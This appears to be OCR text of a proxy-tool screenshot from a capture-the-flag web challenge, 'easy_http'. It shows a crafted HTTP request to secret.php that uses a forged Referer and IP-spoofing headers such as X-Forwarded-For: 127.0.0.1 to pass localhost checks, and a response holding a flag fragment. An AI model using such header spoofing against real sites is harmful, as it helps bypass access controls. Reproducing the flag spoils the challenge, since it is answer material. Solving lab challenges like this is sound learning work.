 Raw 参数 头 Hex
1 GET /easy_http/secret.php HTTP/1.1
2 Host: 160e3b9e.nat123.fun:43907
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://www.cduxxaq.club
9 Cookie: td_cookie=635222040
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 127.0.0.1
12 X-Originating-IP: 127.0.0.1
13 X-Remote-IP: 127.0.0.1
14 X-Remote-Addr: 127.0.0.1
Raw 头 Hex Render
1 HTTP/1.1 302 found
2 Server: nginx/1.15.11
3 Date: Wed, 17 Nov 2021 07:13:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Location: redirect.php
8 Content-Length: 24
9
10 easy_b2t_please_love_1t}